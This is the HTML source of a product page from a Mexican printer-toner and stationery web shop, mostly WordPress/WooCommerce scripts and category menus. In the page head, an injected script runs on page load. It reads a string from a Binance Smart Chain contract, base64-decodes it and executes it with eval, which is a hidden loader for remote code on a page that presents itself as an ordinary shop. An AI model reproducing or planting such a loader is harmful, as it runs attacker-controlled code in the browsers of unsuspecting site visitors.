<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4244 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
